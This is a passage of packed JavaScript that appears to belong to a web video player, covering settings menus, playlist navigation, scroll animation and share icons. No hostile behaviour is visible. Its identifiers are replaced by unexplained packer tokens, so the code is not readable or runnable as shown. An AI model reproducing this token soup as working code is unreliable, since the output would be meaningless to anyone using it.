y9=J;if(x.K("3H")>0){4T=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4o%\',\'Uc%\',\'g8%\',\'f5%\']}if(x.K("6E")>0){4T=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("wF")>0){X(B i=-5;i<5.5;i+=0.5){4T.2u(2G.4x(i*100)/100)}}if(x.K("r3")>0){4T=[4o,f5,gE]}if(x.K("2J")>0){X(i=0;i<21;i++){4T[i]=i*10}}if(x.K("wW")>0){X(i=0;i<24;i++){4T[i]=i}}if(x.K("vq")>0||x.K("hq")>0){X(i=0;i<60;i++){4T[i]=i}}if(x.K("n1")>0){y9=G;4T=[0,1]}if(x.K("1B")>0){4T=[\'3I\',\'KS\',\'Ua\',\'Ub\',\'U6\',\'U4\',\'Uq\',\'Ur\',\'U3\',\'TY\',\'Uz\',\'VF\',\'TQ\',\'TN\',\'TM\',\'U0\',\'U5\',\'4l\'];B vx=v[x].1r("#","");if(4T.K(vx)==-1){4T[8]=vx}}X(y=1;y<=4T.R;y++){ds(\'f2\',y,0);dH(f2[y],hB[y],5u[y],6k[y],y);O(6k[y],{\'2N-1a\':0});if(x.K("1B")>0||x.K("2J")>0||x.K("9r")>0||x.K("wF")>0){y%3!=0?O(f2[y],{\'aO\':\'1a\'}):\'\';O(f2[y],{\'Y\':\'33.3%\'});if(x.K("1B")>0){4T[y-1]=2o(v["Up"+(y-1)],4T[y-1]);5u[y].1N="<1U C=\'"+(4T[y-1]=="4l"?\'2C:1px 6w #lO;1d:KH;Y:KH;\':\'1d:cj;Y:cj;\')+";2b-1B:"+3T(4T[y-1])+";2C-6H:cj;\'></1U>";O(f2[y],{\'3c-1d\':1})}F{5u[y].1N=4T[y-1]}}F{if(x.K("r3")>0){5u[y].1N=4T[y-1]}F{y%2!=0?O(f2[y],{\'aO\':\'1a\'}):\'\';O(f2[y],{\'Y\':\'50%\'});if(y9){5u[y].1N=2V(4T[y-1]+\'5G\')}F{5u[y].1N=4T[y-1]}}}6j[y]=x+\'=\'+4T[y-1];if((4T[y-1]==v[x]&&7M(v[x])!=" ")||v[x]==\'#\'+4T[y-1]){6k[y].1N=jh;tJ(y)}f2[y].1v(cg,6b);f2[y].1v(c6,5v);if(x.K("9r")>0){f2[y].1v(7b,Km)}F{f2[y].1v(7b,HY)}f2[y].1v("aV",bX)}3e()}E tJ(x){f2[x].op.cA(\'6D-\'+v.id+\'-do-DU\');O(5u[x],{\'1B\':C.6W});tg(hB[x])}E pX(id){if(I(o.1V[id][\'2t\'])){v.2t=o.1V[id][\'2t\'];I(v.2t)?o.Q.bn(v.2t):\'\'}if(I(o.1V[id][\'26\'])){o.df=o.1V[id][\'26\']}uq()}E pV(id){B t=o.1V[id][\'26\'];if(I(t)){if(v.sn==1){if(o.W.oc(o.1V[id])){}F{v.26=(v.AD==1&&I(o.By)?o.By+(v.At==1?\'<br>\':\' \'):\'\')+t}o.W.cU(\'26\')}}if(v.iU==1){if(I(o.1V[id][\'9a\'])){v.9a=o.1V[id][\'9a\']}F{v.9a=[]}o.S.nm()}B xv=[\'5V\',\'vO\',\'7r\',\'5X\',\'1g\',\'EL\',\'EJ\',\'s7\',\'8X\',\'5r\',\'4Y\',\'ml\',\'EG\',\'8U\',\'dU\',\'aC\'];X(B i=0;i<xv.R;i++){if(I(o.1V[id][xv[i]])){v[xv[i]]=o.1V[id][xv[i]]}F{i<4?v[xv[i]]=1S:\'\'}}yj(id);B a6=o.1V[id];if(I(a6[\'rX\'])){a6[\'4s\']=a6[\'rX\']}if(I(a6[\'4s\'])){o.W.rH(a6[\'4s\'])}if(I(a6[\'aC\'])){o.S.DS()}o.W.kt(o.1V[id]);if(o.mW){o.S.Du(o.mW)}if(I(a6[\'fK\'])){42(\'fK\',a6[\'fK\'])}if(I(a6.1M)){o.W.4D(a6.1M)}}E yj(id){B x=o.1V[id][\'1K\'];if(I(x)){if(x=="3R"){if(o.Q.1i()>0){v.1K=o.2M=o.Q.1i()}F{3A.1K&&!o.2M?o.2M=3A.1K:v.1K=0}}F{v.1K=o.2M=x}}F{v.1K=0}}E g6(x){if(6L==0&&!o.1K){O(6N[6L],{\'1B\':C.1B});O(b6[6L],{\'8W\':C.5Q});9c[6L].1N=\'\';f[6L].op.5V(\'6D-\'+v.id+\'-do-pl\')}F{o.yJ=x;if(6L>-1){lk(6L)}if(3G!=\'\'){if(!o.bs[3G]&&I(o.1V[3G])){o.wU+=2o(o.1V[3G].1f,0)}o.bs[3G]=G;6x=xB(6x,3G)}}if(28[x]){B id=28[x].1y(8);9c[x].1N=jh;f[x].op.cA(\'6D-\'+v.id+\'-do-pl\');O(6N[x],{\'1B\':C.6W,\'1H-Hb\':\'1X\',\'1G\':C.a});tg(b6[x]);if(C.ym==1&&I(C.tT)){O(b6[x],{\'8W\':C.tT})}6L=x;3G=id;o.3G=3G;v.53=3G;o.pO=6N[x].1N;o.yJ=3G;fW=o.1V[id][\'mY\'];if(o.S){o.S.kG()}if(aQ){aQ.Uf()}}}E 7h(id){B x=id==0?o.1b:o.1V[id];o.yJ=id;X(B i=0;i<f.R;i++){if(f[i]){if(C.4d==1){1c.3z(f[i])}F{7G.3z(f[i])}f[i]=29}}f=[];6L=-1;if(I(x[\'5F\'])){B y=9O.7c(x[\'5F\']).R;ds(\'f\',y);28[y]="J2";dH(f[y],b6[y],6N[y],9c[y],y);if(C.4d==1){O(f[y],{"Y":(C.oz==1?C.f0:"2q"),"1d":C.kP})}if(C.HA==1){B zn="1px 6w "+4z(C.Hy,2o(C.Hn,1));if(C.4d==1){O(f[y],{"Uu":zn})}F{O(f[y],{"V6":zn})}}B 1C=x.26;if(C.zp!=1){1C=kH+1C}6N[y].1N=1C;O(6N[y],{\'4u-3H\':C.kQ*2o(v.6A,1)});B p=x[\'mY\'];f[y].1v(cg,6b);f[y].1v(c6,5v);f[y].1v(7b,E(){GQ(p)});x=x[\'5F\']}B y=9O.7c(x).R;6x=[];fX=[];if(aQ&&C.4d!=1){aQ.5V(7G);if(y>v.1b.aQ){aQ.cA(C,7G)}}X(B i=0;i<y;i++){ds(\'f\',i);28[i]="1b"+x[i].id;if(!I(o.bs[x[i].id])&&!I(x[i].5F)){6x[x[i].id]=i;fX[x[i].id]=i}dH(f[i],b6[i],6N[i],9c[i],i);if(C.4d==1){if(C.7E==0){O(6N[i],{\'Y\':C.f0-C.CY-C.CW});2X(9c[i])}O(f[i],{"Y":(C.oz==1?C.f0:"2q"),"1d":C.kP})}6N[i].1N=x[i].26?x[i].26:\'&iF;\';if(v.dO==1&&v.94==1&&x[i].id){if(o.xI){if(o.xI.K(x[i].id)>-1){x[i].ep=1}}}if(I(x[i].ep)){if(x[i].ep==1){o.bs[x[i].id]=G;lk(i)}}if(I(x[i].5F)){9c[i].1N=Hs;O(9c[i],{"1B":C.1B})}f[i].1v(cg,6b);f[i].1v(c6,5v);f[i].1v(7b,7o);f[i].1v("aV",bX);if(I(o.bs[x[i].id])){lk(i)}if(3G==x[i].id){g6(i)}if(fW==x[i].id){O(6N[i],{\'1B\':C.6W});O(9c[i],{\'1B\':C.6W});tg(b6[i])}}3e();6J=J;o.S?o.S.6i():\'\'}E tg(x){if(3p(C.Hv)&&x){O(x,{"2b-6K":"2Y-5D(5o(0, 0, 0, "+(1-C.Hv*1)+") 0 0)"})}}E kz(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4d==1?\'HO\':\'100%\');B hh=(C.4d==1?\'100%\':\'HO\');O(x,{\'1t\':\'2m\',\'2n\':\'9J-4e\',\'Y\':ww,\'1d\':hh,\'1H-7s\':\'5c\'});if(C.HL==1){O(x,{\'2b\':\'-tU-2Y-5D(\'+y+\')\',\'2b\':\'-3S-2Y-5D(\'+y+\')\',\'2b\':\'-ms-2Y-5D(\'+y+\')\',\'2b\':\'-o-2Y-5D(\'+y+\')\',\'2b\':\'2Y-5D(\'+y+\')\',})}if(C.4d==1||o.1p.2e){O(x,{\'4n\':\'3o\'})}F{O(x,{\'3o-1T\':\'1X\'})}if(C.oD==1){O(x,{\'7a-Y\':C.l3+\'px!8m\'})}if(z=="1e"){O(x,{\'1e\':-1,\'1a\':0})}if(z=="2J"){O(x,{\'2J\':-1,\'1a\':0})}if(z=="1a"){O(x,{\'1e\':0,\'1a\':0})}if(z=="2h"){O(x,{\'1e\':0,\'2h\':0})}if(z=="2h"||z=="1a"){O(x,{\'1H-7s\':\'1a\',\'2N-1e\':1Q.3h/2-10})}x.1N="<5c><1U "+(C.HK==1?"UH=\'H.C.8W=\\"#"+C.HJ+"\\"\' Uv=\'"+(C.B1==1?"H.C.8W=\\"#"+C.yW:"H.C.2b=\\"1X")+"\\"\'":"")+" C=\'3o-1T:2q;4n:3o;Y:cj;1d:cj;2C-6H:cj;"+(C.B1==1?"2b-1B:#"+C.yW+";":"")+(z=="1e"?"2B-1e:cr;":"")+(z=="2J"?"2B-1e:cr;":"")+(z=="2h"?"2B-1a:oe;":"")+(z=="1a"?"2B-2h:oe;":"")+"\'><23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g><3c x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2U=\'#"+C.o7+"\' 2U-Y=\'"+C.oG+"\' 2U-aL=\'4x\'/><3c x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2U=\'#"+C.o7+"\' 2U-Y=\'"+C.oG+"\' 2U-aL=\'4x\'/></g></23></1U></5c>"}H.bC=E(){if(C.km==1){bC()}};E GZ(){if(ge){bC()}}E bC(e){if(C.km==1&&!4E){if(C.4d==1){B h=1c.UX;B m=1Q.2k+C.8j+C.8l+20;B t=1c.cF}F{B h=1c.IV;B m=1Q.3h;B t=1c.eL}if(h>m){if(t>0){if(!6z(6y)){1A(6y);B m1=1z 6a({"mc":6y,"1E":"9N","to":1,"1i":0.3,"me":"6y"})}}F{if(6z(6y)){B m2=1z 6a({"mc":6y,"1E":"9N","to":0,"1i":0.3,"me":"6y","1u":G})}if(e){e.da<0?e.bd():\'\'}}if(t<h-m-10){if(!6z(6t)){1A(6t);B m3=1z 6a({"mc":6t,"1E":"9N","to":1,"1i":0.3,"me":"6t"})}}F{if(6z(6t)){B m4=1z 6a({"mc":6t,"1E":"9N","to":0,"1i":0.3,"me":"6t","1u":G})}if(e){e.da>0?e.bd():\'\'}}}F{1u(6y);1u(6t)}}}E GX(){B x=1c.eL+1Q.3h-60;B m=1z 6a({"mc":1c,"1E":"a9","to":x,"1i":0.3,"me":"IZ","7H":"dD"});1F(bC,2a)}E GV(){B x=1c.eL-1Q.3h+60;B m=1z 6a({"mc":1c,"1E":"a9","to":x,"1i":0.3,"me":"UW","7H":"dD"});1F(bC,2a)}E kw(1q){2P(o.i7);1q.cP()}E GS(){B x=1c.cF+(1Q.2k+C.8j+C.8l)-60;B m=1z 6a({"mc":1c,"1E":"kU","to":x,"1i":0.3,"me":"UL","7H":"dD"});1F(bC,2a)}E GL(){B x=1c.cF-(1Q.2k+C.8j+C.8l)+60;B m=1z 6a({"mc":1c,"1E":"kU","to":x,"1i":0.3,"me":"J1","7H":"dD"});1F(bC,2a)}E GQ(x){if(x==\'\'){7h(0)}F{if(I(o.1V[x])){7h(x)}}2K=\'\'}E lk(x){9c[x].1N=\'\';O(6N[x],{\'1B\':C.H0});if(C.H1==1){O(6N[x],{\'1H-Hb\':\'3c-UI\'})}if(C.Dm>-1){O(6N[x],{\'1G\':C.Dm})}f[x].op.5V(\'6D-\'+v.id+\'-do-pl\');O(b6[x],{\'8W\':C.De});if(C.CO>-1){O(b6[x],{\'1G\':C.CO})}}E CP(i){if(I(6j[i])){ce();if(92("5d",i)==0){o.W.7R(6j[i].1y(7))}if(92("7W",i)==0){o.W.eW(6j[i].1y(10))}if(92("4s",i)==0){!o.4r?o.4r=1z su():\'\';o.4r.ku(6j[i].1y(8))}if(92("dY",i)==0&&v.8H==1){o.8H.Ki(6j[i].1y(7))}if(92("2y",i)==0){o.2y?o.2y.3O(lh[i]):\'\';aR()}if(92("1B",i)==0){d9();5x(0,0,3M[i])}X(B p in o.6r){if(o.6r.2r(p)){if(92(p,i)==0){o.Q.Oh(p,i)}}}if(92("9r",i)>0){if(5u[i].1N==2V(\'cX\')){8Y(2K+\'0\');9b(dg);if(2K=="lV"){8Y("H9")}f9()}F{if(2K=="rN"&&C.CR==1){8Y(\'CR\',i);9b(dg);f9()}}}if(92("5k",i)==0){o.W.dL(6j[i].1y(5));ky();1F(aR,4o)}}};H.ky=E(){ky()};H.Nt=E(x){X(B i=0;i<28.R;i++){if(28[i]==x){L G}}L J};E ky(){X(B i=0;i<28.R;i++){if(28[i]=="5k"){9b(i);if(2K==\'5k\'){d9();5x(i,0)}}}}E ds(x,i,eI){if(I(2l(x))){2l(x)[i]=1L("1U");if(i<2||x=="f"||2K!=\'5d\'||eI==1){if(C.4d==1){1c.1J(2l(x)[i])}F{7G.1J(2l(x)[i])}}F{if(C.4d==1){1c.xz(2l(x)[i],2l(x)[i-1])}F{7G.xz(2l(x)[i],2l(x)[eI==2?i-2:i-1])}}if(x==\'f\'){4j(2l(x)[i],{\'od\':i})}if(x==\'f2\'){4j(2l(x)[i],{\'c5\':i})}2l(x+\'bg\')[i]=1L("1U");B oa=1L("1U");2l(x)[i].1J(oa);oa.1J(2l(x+\'bg\')[i]);jZ(oa);2l(x+\'4y\')[i]=1L("1U");2l(x)[i].1J(2l(x+\'4y\')[i]);eV(2l(x+\'4y\')[i]);jZ(2l(x+\'4y\')[i]);2l(x+\'26\')[i]=1L("1U");2l(x)[i].1J(2l(x+\'26\')[i]);2l(x+\'6e\')[i]=1L("1U");2l(x)[i].1J(2l(x+\'6e\')[i]);if(i>0&&x=="f2"&&7p&&C.B4==0){2X(2l(x+\'6e\')[i])}}};E dH(x,ag,l5,CZ,Vc,ii){O(x,{\'1t\':\'hS\',\'2h\':0,\'1e\':0,\'4n\':\'3o\',\'1d\':\'2q\',\'Y\':\'100%\',\'6S\':\'3w\',\'2n\':\'4e\',\'3c-1d\':\'1.Vd\'});if(7p){if(C.4d==1){O(x,{\'Y\':\'2q\'})}}if(C.CT&&C.4d==1){O(x,{\'V7\':C.CT})}if(C.4d==1&&(!7p||ii>0||C.Dp==1)){O(x,{\'2n\':\'9J-4e\',\'cm-7s\':\'1e\',\'bi-9e\':\'aT\'})}O(ag,{\'2b\':(C.Vj==1?"2Y-5D(to 1a,"+3T(C.TP)+", "+3T(C.5Q)+")":3T(C.5Q)),\'1G\':C.6E,\'8Q\':\'1X\',\'4P\':\'1G 0.2s 7H-9M,2b .2s 7H-9M,8h .2s 7H-9M\'});eV(ag);eV(ag.5a);if(C.bA==1){O(ag.5a,{\'lL-8h\':\'bA(9X)\'})}if(C.TX==1){x.C[C.4d==1?"2C-2h":"2C-2J"]="1px 6w "+4z(2o(C.TW,\'3I\'),2o(C.TT,0.2))}O(l5,{\'1t\':\'hS\',\'2h\':0,\'1e\':0,\'aO\':(C.7s?C.7s:\'1a\'),\'1B\':C.1B,\'2N-1e\':C.mL,\'2N-2h\':C.CW,\'2N-2J\':C.TS,\'2N-1a\':C.CY,\'8Q\':\'1X\',\'1G\':C.a,\'4P\':\'1G 0.2s 2Y,1B 0.2s 2Y\',});O(CZ,{\'1t\':\'hS\',\'2h\':0,\'1e\':0,\'aO\':(C.H7?C.H7:\'2h\'),\'2N-1e\':C.mL,\'2N-2h\':C.CW,\'2N-1a\':C.CY,\'8Q\':\'1X\',\'4u-3H\':C.6d*2o(v.6A,1),\'1G\':C.a,\'1B\':C.6W,\'4P\':\'1G 0.2s 2Y,1B 0.2s 2Y\'});if(C.oD==1){O(x,{\'7a-Y\':C.l3+\'px!8m\'});O(l5,{\'7a-Y\':(C.l3-70)+\'px!8m\'})}F{if(C.4d==1){if(C.oz==1){O(x,{\'Y\':C.f0});O(l5,{\'Y\':C.f0-70})}}F{O(l5,{\'bi-9e\':\'dq\'});O(CZ,{\'bi-9e\':\'dq\'})}}}E f9(){X(B i=1;i<f.R;i++){if(I(f[i])){if(C.4d==1){f[i].C.2n="9J-4e"}F{f[i].C.2n="4e"}}}ce();d9();3e();2K=\'\';dg=-1};E d9(){X(B j=0;j<f2.R;j++){if(f2[j]){if(C.4d==1){1c.3z(f2[j])}F{7G.3z(f2[j])}f2[j]=29}}f2=[];2K=\'\'}E IX(){L 1c.2k};H.jj=E(){nF()};E nF(){if(is=="1b"){if(C.4d==1||C.H4==1){B x=o.2T-C.4G-C.4q;O(1Q,{\'Y\':x});O(1c,{\'Y\':x});7G?O(7G,{\'Y\':x}):\'\'}o.3t?o.3t.3e():\'\'}}E 3e(){if(!4E){if(7p){o.S?o.S.q6():\'\';B x=C.Dp==1&&f.R>1?f[1]:f[0]}if(is=="1b"){nF();o.S?o.S.jj():\'\';B x=f[0];if(v.BN==1){nV()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2k==0&&f2.R>0?x=f2[0]:\'\'}if(1c.2k-1c.DB>0&&x&&C.4d!=1){if(I(6y)){O(6y,{"Y":7G.2k})}if(I(6t)){O(6t,{"Y":7G.2k})}C.qA=(1c.2k-x.2k)-(1c.DB-x.DB)}F{C.qA=0}}};E Dr(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.3u!="3w"&&f[i].C.2n!="1X"){x++;y=i;z=28[i]}}}L[x,y,z]}H.zl=E(){l8=G;H.1A();bT=2;lc()};E Hm(x){l8=!l8;lc(x)}E lc(){f9();X(B i=0;i<28.R;i++){if(28[i]=="4s"){5x(i,bT)}}}E ce(){2P(Dy);Dy=1F(E(){o.qf=J},3J)}E Ds(){B x=2K;f9();X(B i=0;i<28.R;i++){if(28[i]==x){5x(i,0)}}}H.tb=E(){L v.1n.9T==1&&v.1n.1D==1};E aR(x){if((!7p&&v.1b.Q0==1)||(7p&&v.1n.9T==1&&x!=2)){L}if(is==\'1b\'&&v.1b.3t==1&&v.1b.Zs!=1){if(v.1b.9T==1&&x==1){L}o.3t?o.3t.dE():\'\';ge=J}F{if((x!=1||(C.Zr==1&&C.9T==1))&&!o.1p.tv){B m=1z 6a({"mc":1Q,"1E":"9N","to":0,"1i":0.1,"me":is,"7H":"Ln"});ju=1F(E(){O(1Q,{"3u":"3w","1G":0,"1e":-3J});ge=J},4o)}F{O(1Q,{"3u":"3w","1G":0,"1e":-3J});ge=J}}if(is==\'1b\'){if(v.1b.IJ==1&&o.S){o.S.B8("1m","1b",G)}}2R(o0)};H.c=E(){L 1Q};H.co=E(){if(1Q.f7(1c)){L 1c}};H.s=E(1h){if(1h=="4q"||1h=="4G"){B k2=1h.1r("2B","b9");B k3=1h.1r("2B","cJ");if(3p(C[k3])&&o.cB){L o.2T*C[k3]/100}if(3p(C[k2])){L o.2T*C[k2]/100}}L C[1h]};H.ss=E(1h){L C};H.1A=E(){f9();2P(ju);ge=G;if(is==\'1b\'&&v.1b.3t==1){o.3t?o.3t.Bs():\'\'}F{O(1Q,{"3u":"4L","1G":1,"4P":"1G 0.2s 2Y"});B x=Dr();if(x[0]==1){if(x[2]=="5d"||x[2]=="7W"||x[2]=="4s"||x[2]=="5k"||x[2]in o.6r||x[2].K("9r")>0){5x(x[1],0)}}}if(o.S){is==\'1n\'?o.S.q6():\'\';if(is==\'1b\'){o.S.jj();if(v.1b.IJ==1){o.S.B8("1m","1b",J)}}}if(o.1p.7x){O(1c,{\'8N-Y\':\'2q\'});if(C.4d!=1){O(7G,{\'8N-Y\':\'2q\'})}}iC=G;2R(qe);qe=5z(IG,100)};E IG(){2R(qe);iC=J}H.5M=E(i){5x(i,1)};H.1u=E(x){aR(x)};H.Od=E(){if(o.3t){o.3t.aS()}};H.7R=E(){X(B i=0;i<28.R;i++){if(28[i]=="5d"){9b(i);if(o.3C.R>1){1A(f[i])}if(2K==\'5d\'){d9();5x(i,bT)}}}};H.gJ=E(){X(B i=0;i<28.R;i++){if(28[i]=="6B"){9b(i)}}};H.ko=E(x){X(B i=0;i<28.R;i++){if(28[i]==x){9b(i);if(o[\'eN\'+x]){if(o[\'eN\'+x].R>1){1A(f[i])}}if(2K==x){d9();5x(i,bT)}}}};H.ku=E(){X(B i=0;i<28.R;i++){if(28[i]=="4s"){9b(i);if(o.a1){if(o.a1.R>0){B x=J;if(o.8M){X(B y=0;y<o.8M.R;y++){if(o.8M[y]!=\'\'){x=G;1o}}}F{x=G}x?1A(f[i]):\'\'}}if(2K==\'4s\'){d9();5x(i,0)}}}};H.zr=E(x){o.1b=x;7h(0);if(I(v.53)){if(v.53.K("x-")!=0){X(B y in o.1V){if(o.1V.2r(y)){if(o.1V[y].gq==v.53){v.53=y}}}}if(I(o.1V[v.53])){j7(o.1V[v.53]);B y=o.1V[v.53][\'eH\'];g6(y);if(v.1b.sE==1&&C.3t!=1){7h(0);1F(E(){3e()},47)}F{1F(E(){fT(y);3e()},47)}v.53=1S}F{g6(0)}}F{g6(0)}if(C.3t==1){if(!I(o.3t)){o.3t=1z Zk()}}};H.kO=E(x){kO(x)};E kO(x){if(I(o.1V[x])){j7(o.1V[x]);5x(o.1V[x][\'eH\'],0);fT(o.1V[x][\'eH\'])}};H.sJ=E(x){if(I(o.1V[x])){j7(o.1V[x]);if(o.1V[x]["2z"]){o.2M=1S;g6(o.1V[x][\'eH\']);pX(x);o.W.eO(o.1V[x]["2z"],1);pV(x);fT(o.1V[x][\'eH\']);if(o.3t){o.3t.ot()}}F if(o.1V[x]["5F"]){7h(x)}}};E IY(x){if(I(o.1V[x])){fW=\'\';7h(0);j7(o.1V[x]);pX(x);5x(o.1V[x][\'eH\'],0);pV(x)}};H.cv=E(){pU=G;B x=2Q(6L)+1;if(3G!=\'\'){o.bs[3G]=G;6x=xB(6x,3G)}if(v.6x==1){x=BC(6x);if(x==29){if(v.Zh==1||v.1b.h3==1){fX.Q9(E(a,b){L 2G.4g()-0.5});X(B x in fX){if(fX.2r(x)){6x[x]=fX[x]}}x=BC(6x)}F{o.W.SA()}}}F{if((28[x]=="J2"||6L==-1)&&3G!=\'\'){B y=7Z().K(3G);if(y<7Z().R){B z=o.1V[7Z()[y+1]];if(z){if(I(z.5F)){z=o.1V[7Z()[y+2]]}H.sJ(z.id);x=-1;o.W.2W()}}}}if(x>-1){o.2M=1S;5x(x,0);fT(x)}};E fT(x){if(f[x]&&!4E){if(C.4d==1){B to=f[x].jv-20;B m=1z 6a({"mc":1c,"1E":"kU","to":to,"1i":0.3,"me":"J1","7H":"dD"})}F{B to=f[x].Ty-1Q.3h/2+20;B m=1z 6a({"mc":1c,"1E":"a9","to":to,"1i":0.3,"me":"IZ","7H":"dD"})}1F(bC,2a)}}E BC(4M){B 7c=9O.7c(4M);B x;X(B i=0;i<7c.R;i++){x=4M[7c[7c.R*2G.4g()<<0]];if(x){1o}}L x};H.6r=E(x){BE(x)};E BE(x){ji[x]>-1?9b(ji[x]):\'\';if(6k[0]){if(2K==\'1O\'){6k[0].1N=2G.4x(o.41.x*100)+\'%\'}F{6k[0].1N=jX(2K)}}};E jX(x){if(x=="1O"){L 2G.4x(o.41.x*100)+\'%\'}F{L 2G.4x(2o(o.bm[x],o.6r[x])*100)+\'%\'}}H.eb=E(){L B6()};E B6(){if(v.6x==1){L 9O.7c(6x).R>0}B x=J;if(o.1V){x=7Z().K(3G)<7Z().R-1}L x};H.ta=E(){if(I(o.np)){IY(o.np)}};H.gZ=E(){B x=6L>0;if(o.1V){B z=7Z().K(3G);x=z>0;if(z==1){if(I(o.1V[7Z()[0]].5F)){x=J}}}L x};H.h1=E(){L I(o.1V)};H.fH=E(){qi=G;if(H.gZ()){B x=2Q(6L)-1;if(x<0){B y=7Z().K(3G);if(y>0){B z=o.1V[7Z()[y-1]];if(z){if(I(z.5F)){z=o.1V[7Z()[y-2]]}if(z){H.sJ(z.id);o.W.2W()}}}}F{o.2M=1S;5x(x,0);fT(x)}}};H.tx=E(){if(6L>0){fT(6L)}};E 92(x,i){L 6j[i].K(x)};E j7(x){if(x[\'uU\']!=-1){j7(o.1V[x[\'mY\']]);7h(x[\'mY\'])}F{7h(0)}};H.g=E(x){c8(x){1w"Y":L IX();1o;1w"1d":L 1Q.3h;1o;1w"1e":L C.9W;1o;1w"MU":L 1c.IV;1o;1w"MV":L C.gh;1o;1w"x":L 5L(1Q.C.1a);1o;1w"y":L 5L(1Q.C.1e);1o;1w"1G":L 1Q.C.1G;1o;1w"1A":L ge;1o;1w"5M":L dg;1o;1w"1h":L 1h;1o;1w"ca":L 1h+ca;1o;1w"6J":L 6J;1o;1w"1b":L is=="1b";1o;1w"ep":L o.bs[3G];1o;1w"B4":L jh;1o;1w"bR":L o.1V[o.bR]?o.1V[o.bR].26:\'\';1w"dU":L v.dU?v.dU:\'\';1w"Sh":L B6()?o.1V[7Z()[7Z().K(3G)+1]].26:\'\'}};E 7Z(){L 9O.7c(o.1V)};H.Nw=E(){3G=\'\';v.53=\'\'};H.6J=E(){if(7p){B x=0;X(B i=1;i<11;i++){if(28[i]=="5d"){B y=o.3C.R;if(I(v.ek)){B z=v.ek.2F(",");X(B j=0;j<z.R;j++){if(o.3C.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3C!=1&&C.Iy==1)){x++}}}if(28[i]=="6B"){if(o.6B){x++}}if(28[i]=="7r"){if(o.2I==\'dS\'||v.7r){x++}}if(28[i]=="7W"){if(o.8s.R>1){x++}}if(28[i]=="dY"&&v.8H==1){if(o.oN.R>0){x++}}if(28[i]=="4s"){if(I(o.8M)){X(B s=0;s<o.8M.R;s++){if(o.8M[s]!=\'\'){x++;1o}}}if(x==1&&o.Ig==1){x=0}if(v.rZ==1&&v.uA==1){x++}}if(28[i]=="5k"){if(o.2I!="4V"){x++}}if(28[i]in o.6r||28[i]=="2y"||28[i]=="1B"){x++}if(28[i]){if(28[i].K("9r")>0){x++}}if(v.1n[is+i+\'1u\']==1){x--}}L x<=0}F if(is=="1b"){L f.R==0}F{L 6J}};H.4N=E(){if(1Q.5a==o.1Y){1Q.3z(1c);o.1Y.3z(1Q);o.3t?o.3t.4N():\'\';1Q=29;1c=29;4E=G}}};B Bk=E(1g){B 1c;B 1k;B eF;B jo=J;B 5M=J;B 3M=v.Ic==1&&I(v.Id)?3T(v.Id):"#3I";B HZ=v.Ic==1&&I(v.Ib)?3T(v.Ib):"#4l";B sh=[];B gM=["Hk","IR","ZK","ZI","Zz","ZH","ZG","ok"];X(B i=1;i<=15;i++){if(I(v["2y"+i])){v7(v["2y"+i])}}if(!I(v.Ia)){v.Ia="pG"}if(!I(v.I9)){v.I9="pq"}if(!I(v.I8)){if(v.ma=="ru"){v.I8="vk"}}if(I(v.8X)){v.ZD="8X"}if(I(v.1g)){v.ZC="1g"}H.Bs=E(){if(!jo){1c=1L("1U");eV(1c);O(1c,{"2b":4z(HZ,0.8),"1B":3M});1c.C.4f="3J";B 8e=1L("1U");O(8e,{"1t":"2m","1e":15,"2h":15,"4n":"3o","2N":5});8e.1N="<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g><4i d=\'ZB.5,3.5 L3.5,16.5 I4.5,3.5 Z\' 2U=\'"+3M+"\' 2U-Y=\'3\' 2U-aL=\'pd\'></4i><4i d=\'M3.5,3.5 I4.5,16.5 L3.5,3.5 Z\' 2U=\'"+3M+"\' 2U-Y=\'3\' 2U-aL=\'pd\'></4i></g></23>";if(o.1p.2e){8e.1v("cM",E(1q){aS()})}F{8e.8f=aS}8e.C.4f=10;B 2S=1L("1U");O(2S,{"1t":"2m","1e":((v.I3*100)+\'%\'),"1a":0,"Y":"100%","1H-7s":"5c","1B":3M});2S.1N=(v.I2==1?2V("2y")+\'<br><br>\':\'\')+(I(v.1g)?\'<5c><sR Zb C="1B:\'+3M+\';Qe:0;bi-9e: dq;i4-fF:1px;2C:0;2C-2J:1px 6w 5o(i3,i3,i3,0.5);1H-7s:5c;Y:50%;2b:bH;2n:4e" id="I1\'+v.id+\'" 1E="1H" 6e="\'+v.1g+\'"/></5c>\':\'\');o.1Y.1J(1c);1c.1J(8e);1c.1J(2S);B Cm=1R.8d(\'I1\'+v.id);if(Cm){Cm.8f=Ix}O(o.1Q,{\'-3S-ha-nn\':\'2q\'});1k=[];B 23;X(B i=1;i<=15;i++){if(I(v["2y"+i])){23=xd(v["2y"+i]);if(v["2y"+i]!=""&&23&&23!=\'\'){1k[i]=1L("1U");O(1k[i],{"2n":"9J-4e","4n":"3o"});B m=((v.ly*20-20)+v.If*1)/2;B p5=0;if(v["2y"+i]=="vk"||v["2y"+i]=="8X"){p5=v.ly*3}O(1k[i],{"2B-1a":m+p5,"2B-2h":m+p5,"2B-1e":m+20,"Y":20,"1d":20});1k[i].1N="<23 Y=\'20\' 1d=\'20\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g>"+23+"</g></23>";2S.1J(1k[i]);1O(i,v.ly);1k[i].i="i"+i;1k[i].iJ=6b;1k[i].iB=5v;1k[i].8f=7o}}}eF=1L("1U");O(eF,{"2n":"4e","Y":"100%","1H-7s":"5c","2B-1e":m+15});2S.1J(eF);jo=G}F{4O(1c);O(o.1Q,{\'-3S-ha-nn\':\'2q\'})}if(o.1I){o.9m=G;o.W.3i()}5M=G};E aS(){if(o.9m){o.W.2W()}dE()}E 